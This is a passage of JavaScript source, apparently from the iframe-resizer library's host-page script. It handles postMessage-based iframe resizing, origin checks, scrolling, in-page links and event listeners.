null,\n      bodyMargin: null,\n      bodyMarginV1: 8,\n      bodyPadding: null,\n      checkOrigin: true,\n      inPageLinks: false,\n      enablePublicMethods: true,\n      heightCalculationMethod: 'bodyOffset',\n      id: 'iFrameResizer',\n      interval: 32,\n      license: '1jqr0si6pnt',\n      log: false,\n      maxHeight: Infinity,\n      maxWidth: Infinity,\n      minHeight: 0,\n      minWidth: 0,\n      mouseEvents: true,\n      resizeFrom: 'parent',\n      scrolling: false,\n      sizeHeight: true,\n      sizeWidth: false,\n      warningTimeout: 5000,\n      tolerance: 0,\n      widthCalculationMethod: 'scroll',\n      onClose: function () {\n        return true\n      },\n      onClosed: function () {},\n      onInit: function () {},\n      onMessage: function () {\n        warn('onMessage function not defined')\n      },\n      onMouseEnter: function () {},\n      onMouseLeave: function () {},\n      onResized: function () {},\n      onScroll: function () {\n        return true\n      }\n    })\n\n  function getMutationObserver() {\n    return (\n      window.MutationObserver ||\n      window.WebKitMutationObserver ||\n      window.MozMutationObserver\n    )\n  }\n\n  function addEventListener(el, evt, func) {\n    el.addEventListener(evt, func, false)\n  }\n\n  function removeEventListener(el, evt, func) {\n    el.removeEventListener(evt, func, false)\n  }\n\n  function setupRequestAnimationFrame() {\n    var vendors = ['moz', 'webkit', 'o', 'ms']\n    var x\n\n    // Remove vendor prefixing if prefixed and break early if not\n    for (x = 0; x < vendors.length && !requestAnimationFrame; x += 1) {\n      requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame']\n    }\n\n    if (requestAnimationFrame) {\n      // Firefox extension content-scripts have a globalThis object that is not the same as window.\n      // Binding `requestAnimationFrame` to window allows the function to work and prevents errors\n      // being thrown when run in that context, and should be a no-op in every other context.\n      requestAnimationFrame = requestAnimationFrame.bind(window)\n    } else {\n      log('setup', 'RequestAnimationFrame not supported')\n    }\n  }\n\n  function getMyID(iframeId) {\n    var retStr = 'Host page: ' + iframeId\n\n    if (window.top !== window.self) {\n      retStr =\n        window.parentIFrame && window.parentIFrame.getId\n          ? window.parentIFrame.getId() + ': ' + iframeId\n          : 'Nested host page: ' + iframeId\n    }\n\n    return retStr\n  }\n\n  function formatLogHeader(iframeId) {\n    return msgId + '[' + getMyID(iframeId) + ']'\n  }\n\n  function isLogEnabled(iframeId) {\n    return settings[iframeId] ? settings[iframeId].log : logEnabled\n  }\n\n  function log(iframeId, msg) {\n    output('log', iframeId, msg, isLogEnabled(iframeId))\n  }\n\n  function info(iframeId, msg) {\n    output('info', iframeId, msg, isLogEnabled(iframeId))\n  }\n\n  function warn(iframeId, msg) {\n    output('warn', iframeId, msg, true)\n  }\n\n  function output(type, iframeId, msg, enabled) {\n    if (true === enabled && 'object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console[type](formatLogHeader(iframeId), msg)\n    }\n  }\n\n  function iFrameListener(event) {\n    function resizeIFrame() {\n      function resize() {\n        setSize(messageData)\n        setPagePosition(iframeId)\n        on('onResized', messageData)\n      }\n\n      ensureInRange('Height')\n      ensureInRange('Width')\n\n      syncResize(resize, messageData, 'init')\n    }\n\n    function processMsg() {\n      var data = msg.slice(msgIdLen).split(':')\n      var height = data[1] ? parseInt(data[1], 10) : 0\n      var iframe = settings[data[0]] && settings[data[0]].iframe\n      var compStyle = getComputedStyle(iframe)\n\n      return {\n        iframe: iframe,\n        id: data[0],\n        height: height + getPaddingEnds(compStyle) + getBorderEnds(compStyle),\n        width: data[2],\n        type: data[3]\n      }\n    }\n\n    function getPaddingEnds(compStyle) {\n      if (compStyle.boxSizing !== 'border-box') {\n        return 0\n      }\n      var top = compStyle.paddingTop ? parseInt(compStyle.paddingTop, 10) : 0\n      var bot = compStyle.paddingBottom\n        ? parseInt(compStyle.paddingBottom, 10)\n        : 0\n      return top + bot\n    }\n\n    function getBorderEnds(compStyle) {\n      if (compStyle.boxSizing !== 'border-box') {\n        return 0\n      }\n      var top = compStyle.borderTopWidth\n        ? parseInt(compStyle.borderTopWidth, 10)\n        : 0\n      var bot = compStyle.borderBottomWidth\n        ? parseInt(compStyle.borderBottomWidth, 10)\n        : 0\n      return top + bot\n    }\n\n    function ensureInRange(Dimension) {\n      var max = Number(settings[iframeId]['max' + Dimension]),\n        min = Number(settings[iframeId]['min' + Dimension]),\n        dimension = Dimension.toLowerCase(),\n        size = Number(messageData[dimension])\n\n      log(iframeId, 'Checking ' + dimension + ' is in range ' + min + '-' + max)\n\n      if (size < min) {\n        size = min\n        log(iframeId, 'Set ' + dimension + ' to min value')\n      }\n\n      if (size > max) {\n        size = max\n        log(iframeId, 'Set ' + dimension + ' to max value')\n      }\n\n      messageData[dimension] = '' + size\n    }\n\n    function isMessageFromIFrame() {\n      function checkAllowedOrigin() {\n        function checkList() {\n          var i = 0,\n            retCode = false\n\n          log(\n            iframeId,\n            'Checking connection is from allowed list of origins: ' +\n              checkOrigin\n          )\n\n          for (; i < checkOrigin.length; i++) {\n            if (checkOrigin[i] === origin) {\n              retCode = true\n              break\n            }\n          }\n          return retCode\n        }\n\n        function checkSingle() {\n          var remoteHost = settings[iframeId] && settings[iframeId].remoteHost\n          log(iframeId, 'Checking connection is from: ' + remoteHost)\n          return origin === remoteHost\n        }\n\n        return checkOrigin.constructor === Array ? checkList() : checkSingle()\n      }\n\n      var origin = event.origin,\n        checkOrigin = settings[iframeId] && settings[iframeId].checkOrigin\n\n      if (checkOrigin && '' + origin !== 'null' && !checkAllowedOrigin()) {\n        throw new Error(\n          'Unexpected message received from: ' +\n            origin +\n            ' for ' +\n            messageData.iframe.id +\n            '. Message was: ' +\n            event.data +\n            '. This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.'\n        )\n      }\n\n      return true\n    }\n\n    function isMessageForUs() {\n      return (\n        msgId === ('' + msg).slice(0, msgIdLen) &&\n        msg.slice(msgIdLen).split(':')[0] in settings\n      ) // ''+Protects against non-string msg\n    }\n\n    function isMessageFromMetaParent() {\n      // Test if this message is from a parent above us. This is an ugly test, however, updating\n      // the message format would break backwards compatibility.\n      var retCode = messageData.type in { true: 1, false: 1, undefined: 1 }\n\n      if (retCode) {\n        log(iframeId, 'Ignoring init message from meta parent page')\n      }\n\n      return retCode\n    }\n\n    function getMsgBody(offset) {\n      return msg.slice(msg.indexOf(':') + msgHeaderLen + offset)\n    }\n\n    function forwardMsgFromIFrame(msgBody) {\n      log(\n        iframeId,\n        'onMessage passed: {iframe: ' +\n          messageData.iframe.id +\n          ', message: ' +\n          msgBody +\n          '}'\n      )\n\n      on('onMessage', {\n        iframe: messageData.iframe,\n        message: JSON.parse(msgBody)\n      })\n\n      log(iframeId, '--')\n    }\n\n    function getPageInfo() {\n      var bodyPosition = document.body.getBoundingClientRect(),\n        iFramePosition = messageData.iframe.getBoundingClientRect()\n\n      return JSON.stringify({\n        iframeHeight: iFramePosition.height,\n        iframeWidth: iFramePosition.width,\n        clientHeight: Math.max(\n          document.documentElement.clientHeight,\n          window.innerHeight || 0\n        ),\n        clientWidth: Math.max(\n          document.documentElement.clientWidth,\n          window.innerWidth || 0\n        ),\n        offsetTop: parseInt(iFramePosition.top - bodyPosition.top, 10),\n        offsetLeft: parseInt(iFramePosition.left - bodyPosition.left, 10),\n        scrollTop: window.pageYOffset,\n        scrollLeft: window.pageXOffset,\n        documentHeight: document.documentElement.clientHeight,\n        documentWidth: document.documentElement.clientWidth,\n        windowHeight: window.innerHeight,\n        windowWidth: window.innerWidth\n      })\n    }\n\n    function sendPageInfoToIframe(iframe, iframeId) {\n      function debouncedTrigger() {\n        trigger('Send Page Info', 'pageInfo:' + getPageInfo(), iframe, iframeId)\n      }\n      debounceFrameEvents(debouncedTrigger, 32, iframeId)\n    }\n\n    function startPageInfoMonitor() {\n      function setListener(type, func) {\n        function sendPageInfo() {\n          if (settings[id]) {\n            sendPageInfoToIframe(settings[id].iframe, id)\n          } else {\n            stop()\n          }\n        }\n\n        ;['scroll', 'resize'].forEach(function (evt) {\n          log(id, type + evt + ' listener for sendPageInfo')\n          func(window, evt, sendPageInfo)\n        })\n      }\n\n      function stop() {\n        setListener('Remove ', removeEventListener)\n      }\n\n      function start() {\n        setListener('Add ', addEventListener)\n      }\n\n      var id = iframeId // Create locally scoped copy of iFrame ID\n\n      start()\n\n      if (settings[id]) {\n        settings[id].stopPageInfo = stop\n      }\n    }\n\n    function stopPageInfoMonitor() {\n      if (settings[iframeId] && settings[iframeId].stopPageInfo) {\n        settings[iframeId].stopPageInfo()\n        delete settings[iframeId].stopPageInfo\n      }\n    }\n\n    function checkIFrameExists() {\n      var retBool = true\n\n      if (null === messageData.iframe) {\n        warn(iframeId, 'IFrame (' + messageData.id + ') not found')\n        retBool = false\n      }\n      return retBool\n    }\n\n    function getElementPosition(target) {\n      var iFramePosition = target.getBoundingClientRect()\n\n      getPagePosition(iframeId)\n\n      return {\n        x: Math.floor(Number(iFramePosition.left) + Number(pagePosition.x)),\n        y: Math.floor(Number(iFramePosition.top) + Number(pagePosition.y))\n      }\n    }\n\n    function scrollRequestFromChild(addOffset) {\n      /* istanbul ignore next */ // Not testable in Karma\n      function reposition() {\n        pagePosition = newPosition\n        scrollTo()\n        log(iframeId, '--')\n      }\n\n      function calcOffset() {\n        return {\n          x: Number(messageData.width) + offset.x,\n          y: Number(messageData.height) + offset.y\n        }\n      }\n\n      function scrollParent() {\n        if (window.parentIFrame) {\n          window.parentIFrame['scrollTo' + (addOffset ? 'Offset' : '')](\n            newPosition.x,\n            newPosition.y\n          )\n        } else {\n          warn(\n            iframeId,\n            'Unable to scroll to requested position, window.parentIFrame not found'\n          )\n        }\n      }\n\n      var offset = addOffset\n          ? getElementPosition(messageData.iframe)\n          : { x: 0, y: 0 },\n        newPosition = calcOffset()\n\n      log(\n        iframeId,\n        'Reposition requested from iFrame (offset x:' +\n          offset.x +\n          ' y:' +\n          offset.y +\n          ')'\n      )\n\n      if (window.top === window.self) {\n        reposition()\n      } else {\n        scrollParent()\n      }\n    }\n\n    function scrollTo() {\n      if (false === on('onScroll', pagePosition)) {\n        unsetPagePosition()\n      } else {\n        setPagePosition(iframeId)\n      }\n    }\n\n    function findTarget(location) {\n      function jumpToTarget() {\n        var jumpPosition = getElementPosition(target)\n\n        log(\n          iframeId,\n          'Moving to in page link (#' +\n            hash +\n            ') at x: ' +\n            jumpPosition.x +\n            ' y: ' +\n            jumpPosition.y\n        )\n        pagePosition = {\n          x: jumpPosition.x,\n          y: jumpPosition.y\n        }\n\n        scrollTo()\n        log(iframeId, '--')\n      }\n\n      function jumpToParent() {\n        if (window.parentIFrame) {\n          window.parentIFrame.moveToAnchor(hash)\n        } else {\n          log(\n            iframeId,\n            'In page link #' +\n              hash +\n              ' not found and window.parentIFrame not found'\n          )\n        }\n      }\n\n      var hash = location.split('#')[1] || '',\n        hashData = decodeURIComponent(hash),\n        target =\n          document.getElementById(hashData) ||\n          document.getElementsByName(hashData)[0]\n\n      if (target) {\n        jumpToTarget()\n      } else if (window.top === window.self) {\n        log(iframeId, 'In page link #' + hash + ' not found')\n      } else {\n        jumpToParent()\n      }\n    }\n\n    function onMouse(event) {\n      var mousePos = {}\n\n      if (Number(messageData.width) === 0 && Number(messageData.height) === 0) {\n        var data = getMsgBody(9).split(':')\n        mousePos = {\n          x: data[1],\n          y: data[0]\n        }\n      } else {\n        mousePos = {\n          x: messageData.width,\n          y: messageData.height\n        }\n      }\n\n      on(event, {\n        iframe: messageData.iframe,\n        screenX: Number(mousePos.x),\n        screenY: Number(mousePos.y),\n        type: messageData.type\n      })\n    }\n\n    function on(funcName, val) {\n      return chkEvent(iframeId, funcName, val)\n    }\n\n    function actionMsg() {\n      if (settings[iframeId] && settings[iframeId].firstRun) firstRun()\n\n      switch (messageData.type) {\n        case 'close': {\n          closeIFrame(messageData.iframe)\n          break\n        }\n\n        case 'message': {\n          forwardMsgFromIFrame(getMsgBody(6))\n          break\n        }\n\n        case 'mouseenter': {\n          onMouse('onMouseEnter')\n          break\n        }\n\n        case 'mouseleave': {\n          onMouse('onMouseLeave')\n          break\n        }\n\n        case 'autoResize': {\n          settings[iframeId].autoResize = JSON.parse(getMsgBody(9))\n          break\n        }\n\n        case 'scrollTo': {\n          scrollRequestFromChild(false)\n          break\n        }\n\n        case 'scrollToOffset': {\n          scrollRequestFromChild(true)\n          break\n        }\n\n        case 'pageInfo': {\n          sendPageInfoToIframe(\n            settings[iframeId] && settings[iframeId].iframe,\n            iframeId\n          )\n          startPageInfoMonitor()\n          break\n        }\n\n        case 'pageInfoStop': {\n          stopPageInfoMonitor()\n          break\n        }\n\n        case 'inPageLink': {\n          findTarget(getMsgBody(9))\n          break\n        }\n\n        case 'reset': {\n          resetIFrame(messageData)\n          break\n        }\n\n        case 'init': {\n          resizeIFrame()\n          on('onInit', messageData.iframe)\n          break\n        }\n\n        default: {\n          if (\n            Number(messageData.width) === 0 &&\n            Number(messageData.height) === 0\n          ) {\n            warn(\n              'Unsupported message received (' +\n                messageData.type +\n                '), this is likely due to the iframe containing a later ' +\n                'version of iframe-resizer than the parent page'\n            )\n          } else {\n            resizeIFrame()\n          }\n        }\n      }\n    }\n\n    function hasSettings(iframeId) {\n      var retBool = true\n\n      if (!settings[iframeId]) {\n        retBool = false\n        warn(\n          messageData.type +\n            ' No settings for ' +\n            iframeId +\n            '. Message was: ' +\n            msg\n        )\n      }\n\n      return retBool\n    }\n\n    function iFrameReadyMsgReceived() {\n      // eslint-disable-next-line no-restricted-syntax, guard-for-in\n      for (var iframeId in settings) {\n        trigger(\n          'iFrame requested init',\n          createOutgoingMsg(iframeId),\n          settings[iframeId].iframe,\n          iframeId\n        )\n      }\n    }\n\n    function firstRun() {\n      if (settings[iframeId]) {\n        settings[iframeId].firstRun = false\n      }\n    }\n\n    var msg = event.data,\n      messageData = {},\n      iframeId = null\n\n    if ('[iFrameResizerChild]Ready' === msg) {\n      iFrameReadyMsgReceived()\n    } else if (isMessageForUs()) {\n      messageData = processMsg()\n      iframeId = messageData.id\n      if (settings[iframeId]) {\n        settings[iframeId].loaded = true\n      }\n\n      if (!isMessageFromMetaParent() && hasSettings(iframeId)) {\n        log(iframeId, 'Received: ' + msg)\n\n        if (checkIFrameExists() && isMessageFromIFrame()) {\n          actionMsg()\n        }\n      }\n    } else {\n      info(iframeId, 'Ignored: ' + msg)\n    }\n  }\n\n  function chkEvent(iframeId, funcName, val) {\n    var func = null,\n      retVal = null\n\n    if (settings[iframeId]) {\n      func = settings[iframeId][funcName]\n\n      if ('function' === typeof func) {\n        retVal = func(val)\n      } else {\n        throw new TypeError(\n          funcName + ' on iFrame[' + iframeId + '] is not a function'\n        )\n      }\n    }\n\n    return retVal\n  }\n\n  function removeIframeListeners(iframe) {\n    var iframeId = iframe.id\n    delete settings[iframeId]\n  }\n\n  function closeIFrame(iframe) {\n    var iframeId = iframe.id\n    if (chkEvent(iframeId, 'onClose', iframeId) === false) {\n      log(iframeId, 'Close iframe cancelled by onClose event')\n      return\n    }\n    log(iframeId, 'Removing iFrame: ' + iframeId)\n\n    try {\n      // Catch race condition error with React\n      if (iframe.parentNode) {\n        iframe.parentNode.removeChild(iframe)\n      }\n    } catch (error) {\n      warn(error)\n    }\n\n    chkEvent(iframeId, 'onClosed', iframeId)\n    log(iframeId, '--')\n    removeIframeListeners(iframe)\n    if (destroyObserver) {\n      destroyObserver.disconnect()\n      destroyObserver = null\n    }\n  }\n\n  function getPagePosition(iframeId) {\n    if (null === pagePosition) {\n      pagePosition = {\n        x:\n          window.pageXOffset === undefined\n            ? document.documentElement.scrollLeft\n            : window.pageXOffset,\n        y:\n          window.pageYOffset === undefined\n            ? document.documentElement.scrollTop\n            : window.pageYOffset\n      }\n      log(\n        iframeId,\n        'Get page position: ' + pagePosition.x + ',' + pagePosition.y\n      )\n    }\n  }\n\n  function setPagePosition(iframeId) {\n    if (null !== pagePosition) {\n      window.scrollTo(pagePosition.x, pagePosition.y)\n      log(\n        iframeId,\n        'Set page position: ' + pagePosition.x + ',' + pagePosition.y\n      )\n      unsetPagePosition()\n    }\n  }\n\n  function unsetPagePosition() {\n    pagePosition = null\n  }\n\n  function resetIFrame(messageData) {\n    function reset() {\n      setSize(messageData)\n      trigger('reset', 'reset', messageData.iframe, messageData.id)\n    }\n\n    log(\n      messageData.id,\n      'Size reset requested by ' +\n        ('init' === messageData.type ? 'host page' : 'iFrame')\n    )\n    getPagePosition(messageData.id)\n    syncResize(reset, messageData, 'reset')\n  }\n\n  function setSize(messageData) {\n    function setDimension(dimension) {\n      if (!messageData.id) {\n        log('undefined', 'messageData id not set')\n        return\n      }\n      messageData.iframe.style[dimension] = messageData[dimension] + 'px'\n      log(\n        messageData.id,\n        'IFrame (' +\n          iframeId +\n          ') ' +\n          dimension +\n          ' set to ' +\n          messageData[dimension] +\n          'px'\n      )\n    }\n\n    function chkZero(dimension) {\n      // FireFox sets dimension of hidden iFrames to zero.\n      // So if we detect that set up an event to check for\n      // when iFrame becomes visible.\n\n      /* istanbul ignore next */ // Not testable in PhantomJS\n      if (!hiddenCheckEnabled && '0' === messageData[dimension]) {\n        hiddenCheckEnabled = true\n        log(iframeId, 'Hidden iFrame detected, creating visibility listener')\n        fixHiddenIFrames()\n      }\n    }\n\n    function processDimension(dimension) {\n      setDimension(dimension)\n      chkZero(dimension)\n    }\n\n    var iframeId = messageData.iframe.id\n\n    if (settings[iframeId]) {\n      if (settings[iframeId].sizeHeight) {\n        processDimension('height')\n      }\n      if (settings[iframeId].sizeWidth) {\n        processDimension('width')\n      }\n    }\n  }\n\n  function syncResize(func, messageData, doNotSync) {\n    /* istanbul ignore if */ // Not testable in PhantomJS\n    if (\n      doNotSync !== messageData.type &&\n      requestAnimationFrame &&\n      // including check for jasmine because had trouble getting spy to work in unit test using requestAnimationFrame\n      !window.jasmine\n    ) {\n      log(messageData.id, 'Requesting animation frame')\n      requestAnimationFrame(func)\n    } else {\n      func()\n    }\n  }\n\n  function trigger(calleeMsg, msg, iframe, id, noResponseWarning) {\n    function postMessageToIFrame() {\n      var target = settings[id] && settings[id].targetOrigin\n      log(\n        id,\n        '[' +\n          calleeMsg +\n          '] Sending msg to iframe[' +\n          id +\n          '] (' +\n          msg +\n          ') targetOrigin: ' +\n          target\n      )\n      iframe.contentWindow.postMessage(msgId + msg, target)\n    }\n\n    function iFrameNotFound() {\n      warn(id, '[' + calleeMsg + '] IFrame(' + id + ') not found')\n    }\n\n    function chkAndSend() {\n      if (\n        iframe &&\n        'contentWindow' in iframe &&\n        null !== iframe.contentWindow\n      ) {\n        // Null test for PhantomJS\n        postMessageToIFrame()\n      } else {\n        iFrameNotFound()\n      }\n    }\n\n    function warnOnNoResponse() {\n      function warning() {\n        if (settings[id] && !settings[id].loaded && !errorShown) {\n          errorShown = true\n          warn(\n            id,\n            'IFrame has not responded within ' +\n              settings[id].warningTimeout / 1000 +\n              ' seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning.'\n          )\n        }\n      }\n\n      if (\n        !!noResponseWarning &&\n        settings[id] &&\n        !!settings[id].warningTimeout\n      ) {\n        settings[id].msgTimeout = setTimeout(\n          warning,\n          settings[id].warningTimeout\n        )\n      }\n    }\n\n    var errorShown = false\n\n    id = id || iframe.id\n\n    if (settings[id]) {\n      chkAndSend()\n      warnOnNoResponse()\n    }\n  }\n\n  function createOutgoingMsg(iframeId) {\n    return (\n      iframeId +\n      ':' +\n      settings[iframeId].bodyMarginV1 +\n      ':' +\n      settings[iframeId].sizeWidth +\n      ':' +\n      settings[iframeId].log +\n      ':' +\n      settings[iframeId].interval +\n      ':' +\n      settings[iframeId].enablePublicMethods +\n      ':' +\n      settings[iframeId].autoResize +\n      ':' +\n      settings[iframeId].bodyMargin +\n      ':' +\n      settings[iframeId].heightCalculationMethod +\n      ':' +\n      settings[iframeId].bodyBackground +\n      ':' +\n      settings[iframeId].bodyPadding +\n      ':' +\n      settings[iframeId].tolerance +\n      ':' +\n      settings[iframeId].inPageLinks +\n      ':' +\n      settings[iframeId].resizeFrom +\n      ':' +\n      settings[iframeId].widthCalculationMethod +\n      ':' +\n      settings[iframeId].mouseEvents\n    )\n  }\n\n  function isNumber(value) {\n    return typeof value === 'number'\n  }\n\n  function setupIFrame(iframe, options) {\n    function setLimits() {\n      function addStyle(style) {\n        var styleValue = settings[iframeId][style]\n        if (Infinity !== styleValue && 0 !== styleValue) {\n          iframe.style[style] = isNumber(styleValue)\n            ? styleValue + 'px'\n            : styleValue\n          log(iframeId, 'Set ' + style + ' = ' + iframe.style[style])\n        }\n      }\n\n      function chkMinMax(dimension) {\n        if (\n          settings[iframeId]['min' + dimension] >\n          settings[iframeId]['max' + dimension]\n        ) {\n          throw new Error(\n            'Value for min' +\n              dimension +\n              ' can not be greater than max' +\n              dimension\n          )\n        }\n      }\n\n      chkMinMax('Height')\n      chkMinMax('Width')\n\n      addStyle('maxHeight')\n      addStyle('minHeight')\n      addStyle('maxWidth')\n      addStyle('minWidth')\n    }\n\n    function newId() {\n      var id = (options && options.id) || defaults.id + count++\n      if (null !== document.getElementById(id)) {\n        id += count++\n      }\n      return id\n    }\n\n    function ensureHasId(iframeId) {\n      if (typeof iframeId !== 'string') {\n        throw new TypeError('Invaild id for iFrame. Expected String')\n      }\n\n      if ('' === iframeId) {\n        // eslint-disable-next-line no-multi-assign\n        iframe.id = iframeId = newId()\n        logEnabled = (options || {}).log\n        log(\n          iframeId,\n          'Added missing iframe ID: ' + iframeId + ' (' + iframe.src + ')'\n        )\n      }\n\n      return iframeId\n    }\n\n    function setScrolling() {\n      log(\n        iframeId,\n        'IFrame scrolling ' +\n          (settings[iframeId] && settings[iframeId].scrolling\n            ? 'enabled'\n            : 'disabled') +\n          ' for ' +\n          iframeId\n      )\n      iframe.style.overflow =\n        false === (settings[iframeId] && settings[iframeId].scrolling)\n          ? 'hidden'\n          : 'auto'\n      switch (settings[iframeId] && settings[iframeId].scrolling) {\n        case 'omit': {\n          break\n        }\n\n        case true: {\n          iframe.scrolling = 'yes'\n          break\n        }\n\n        case false: {\n          iframe.scrolling = 'no'\n          break\n        }\n\n        default: {\n          iframe.scrolling = settings[iframeId]\n            ? settings[iframeId].scrolling\n            : 'no'\n        }\n      }\n    }\n\n    // The V1 iFrame script expects an int, where as in V2 expects a CSS\n    // string value such as '1px 3em', so if we have an int for V2, set V1=V2\n    // and then convert V2 to a string PX value.\n    function setupBodyMarginValues() {\n      if (\n        'number' ===\n          typeof (settings[iframeId] && settings[iframeId].bodyMargin) ||\n        '0' === (settings[iframeId] && settings[iframeId].bodyMargin)\n      ) {\n        settings[iframeId].bodyMarginV1 = settings[iframeId].bodyMargin\n        settings[iframeId].bodyMargin =\n          '' + settings[iframeId].bodyMargin + 'px'\n      }\n    }\n\n    function checkReset() {\n      // Reduce scope of firstRun to function, because IE8's JS execution\n      // context stack is borked and this value gets externally\n      // changed midway through running this function!!!\n      var firstRun = settings[iframeId] && settings[iframeId].firstRun,\n        resetRequertMethod =\n          settings[iframeId] &&\n          settings[iframeId].heightCalculationMethod in resetRequiredMethods\n\n      if (!firstRun && resetRequertMethod) {\n        resetIFrame({ iframe: iframe, height: 0, width: 0, type: 'init' })\n      }\n    }\n\n    function setupIFrameObject() {\n      if (settings[iframeId]) {\n        settings[iframeId].iframe.iFrameResizer = {\n          close: closeIFrame.bind(null, settings[iframeId].iframe),\n\n          removeListeners: removeIframeListeners.bind(\n            null,\n            settings[iframeId].iframe\n          ),\n\n          resize: trigger.bind(\n            null,\n            'Window resize',\n            'resize',\n            settings[iframeId].iframe\n          ),\n\n          moveToAnchor: function (anchor) {\n            trigger(\n              'Move to anchor',\n              'moveToAnchor:' + anchor,\n              settings[iframeId].iframe,\n              iframeId\n            )\n          },\n\n          sendMessage: function (message) {\n            message = JSON.stringify(message)\n            trigger(\n              'Send Message',\n              'message:' + message,\n              settings[iframeId].iframe,\n              iframeId\n            )\n          }\n        }\n      }\n    }\n\n    // We have to call trigger twice, as we can not be sure if all\n    // iframes have completed loading when this code runs. The\n    // event listener also catches the page changing in the iFrame.\n    function init(msg) {\n      function iFrameLoaded() {\n        trigger('iFrame.onload', msg, iframe, undefined, true)\n        checkReset()\n      }\n\n      function createDestroyObserver(MutationObserver) {\n        if (!iframe.parentNode) {\n          return null\n        }\n\n        var destroyObserver = new MutationObserver(function (mutations) {\n          mutations.forEach(function (mutation) {\n            var removedNodes = Array.prototype.slice.call(mutation.removedNodes) // Transform NodeList into an Array\n            removedNodes.forEach(function (removedNode) {\n              if (removedNode === iframe) {\n                closeIFrame(iframe)\n              }\n            })\n          })\n        })\n        destroyObserver.observe(iframe.parentNode, {\n          childList: true\n        })\n        return destroyObserver\n      }\n\n      var MutationObserver = getMutationObserver()\n      if (MutationObserver) {\n        destroyObserver = createDestroyObserver(MutationObserver)\n      }\n\n      addEventListener(iframe, 'load', iFrameLoaded)\n      trigger('init', msg, iframe, undefined, true)\n    }\n\n    function checkOptions(options) {\n      if ('object' !== typeof options) {\n        throw new TypeError('Options is not an object')\n      }\n    }\n\n    function copyOptions(options) {\n      // eslint-disable-next-line no-restricted-syntax\n      for (var option in defaults) {\n        if (Object.prototype.hasOwnProperty.call(defaults, option)) {\n          settings[iframeId][option] = Object.prototype.hasOwnProperty.call(\n            options,\n            option\n          )\n            ? options[option]\n            : defaults[option]\n        }\n      }\n    }\n\n    function getTargetOrigin(remoteHost) {\n      return '' === remoteHost ||\n        null !== remoteHost.match(/^(about:blank|javascript:|file:\\/\\/)/)\n        ? '*'\n        : remoteHost\n    }\n\n    function depricate(key) {\n      var splitName = key.split('Callback')\n\n      if (splitName.length === 2) {\n        var name =\n          'on' + splitName[0].charAt(0).toUpperCase() + splitName[0].slice(1)\n        this[name] = this[key]\n        delete this[key]\n        warn(\n          iframeId,\n          \"Deprecated: '\" +\n            key +\n            \"' has been renamed '\" +\n            name +\n            \"'. The old method will be removed in the next major version.\"\n        )\n      }\n    }\n\n    function processOptions(options) {\n      options = options || {}\n\n      settings[iframeId] = Object.create(null) // Protect against prototype attacks\n      settings[iframeId].iframe = iframe\n      settings[iframeId].firstRun = true\n      settings[iframeId].remoteHost =\n        iframe.src && iframe.src.split('/').slice(0, 3).join('/')\n\n      checkOptions(options)\n      Object.keys(options).forEach(depricate, options)\n      copyOptions(options)\n\n      if (settings[iframeId]) {\n        settings[iframeId].targetOrigin =\n          true === settings[iframeId].checkOrigin\n            ? getTargetOrigin(settings[iframeId].remoteHost)\n            : '*'\n      }\n    }\n\n    function beenHere() {\n      return iframeId in settings && 'iFrameResizer' in iframe\n    }\n\n    var iframeId = ensureHasId(iframe.id)\n\n    if (beenHere()) {\n      warn(iframeId, 'Ignored iFrame, already setup.')\n    } else {\n      processOptions(options)\n      setScrolling()\n      setLimits()\n      setupBodyMarginValues()\n      init(createOutgoingMsg(iframeId))\n      setupIFrameObject()\n    }\n  }\n\n  function debouce(fn, time) {\n    if (null === timer) {\n      timer = setTimeout(function () {\n        timer = null\n        fn()\n      }, time)\n    }\n  }\n\n  var frameTimer = {}\n  function debounceFrameEvents(fn, time, frameId) {\n    if (!frameTimer[frameId]) {\n      frameTimer[frameId] = setTimeout(function () {\n        frameTimer[frameId] = null\n        fn()\n      }, time)\n    }\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n\n  function fixHiddenIFrames() {\n    function checkIFrames() {\n      function checkIFrame(settingId) {\n        function chkDimension(dimension) {\n          return (\n            '0px' ===\n            (settings[settingId] && settings[settingId].iframe.style[dimension])\n          )\n        }\n\n        function isVisible(el) {\n          return null !== el.offsetParent\n        }\n\n        if (\n          settings[settingId] &&\n          isVisible(settings[settingId].iframe) &&\n          (chkDimension('height') || chkDimension('width'))\n        ) {\n          trigger(\n            'Visibility change',\n            'resize',\n            settings[settingId].iframe,\n            settingId\n          )\n        }\n      }\n\n      Object.keys(settings).forEach(function (key) {\n        checkIFrame(key)\n      })\n    }\n\n    function mutationObserved(mutations) {\n      log(\n        'window',\n        'Mutation observed: ' + mutations[0].target + ' ' + mutations[0].type\n      )\n      debouce(checkIFrames, 16)\n    }\n\n    function createMutationObserver() {\n      var target = document.querySelector('body'),\n        config = {\n          attributes: true,\n          attributeOldValue: false,\n          characterData: true,\n          characterDataOldValue: false,\n          childList: true,\n          subtree: true\n        },\n        observer = new MutationObserver(mutationObserved)\n\n      observer.observe(target, config)\n    }\n\n    var MutationObserver = getMutationObserver()\n    if (MutationObserver) {\n      createMutationObserver()\n    }\n  }\n\n  function resizeIFrames(event) {\n    function resize() {\n      sendTriggerMsg('Window ' + event, 'resize')\n    }\n\n    log('window', 'Trigger event: ' + event)\n    debouce(resize, 16)\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n  function tabVisible() {\n    function resize() {\n      sendTriggerMsg('Tab Visible', 'resize')\n    }\n\n    if ('hidden' !== document.visibilityState) {\n      log('document', 'Trigger event: Visibility change')\n      debouce(resize, 16)\n    }\n  }\n\n  function sendTriggerMsg(eventName, event) {\n    function isIFrameResizeEnabled(iframeId) {\n      return (\n        settings[iframeId] &&\n        'parent' === settings[iframeId].resizeFrom &&\n        settings[iframeId].autoResize &&\n        !settings[iframeId].firstRun\n      )\n    }\n\n    Object.keys(settings).forEach(function (iframeId) {\n      if (isIFrameResizeEnabled(iframeId)) {\n        trigger(eventName, event, settings[iframeId].iframe, iframeId)\n      }\n    })\n  }\n\n  function setupEventListeners() {\n    addEventListener(window, 'message', iFrameListener)\n\n    addEventListener(window, 'resize', function () {\n      resizeIFrames('resize')\n    })\n\n    addEventListener(document, 'visibilitychange', tabVisible)\n\n    addEventListener(document, '-webkit-visibilitychange', tabVisible)\n  }\n\n  function factory() {\n    function init(options, element) {\n      function chkType() {\n        if 